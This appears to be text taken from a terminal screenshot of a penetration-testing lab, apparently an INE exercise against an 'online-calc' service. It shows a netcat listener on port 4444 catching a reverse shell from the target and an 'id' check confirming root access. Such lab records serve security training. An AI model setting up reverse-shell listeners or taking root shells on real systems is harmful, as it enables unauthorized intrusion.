 LXTerminal
File Edit Tabs Help
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc#
root@INE:~/online-calc# nc -lvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.196.85.3.
Ncat: Connection from 192.196.85.3:57146.
bash: cannot set terminal process group (25): Inappropriate ioctl for device
bash: no job control in this shell
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI# id
id
uid=0(root) gid=0(root) groups=0(root)
root@demo:/srv/pythonAPI#
root@demo:/srv/pythonAPI#
online-cal...la Firefox LXTerminal 1 2 3 4 14:08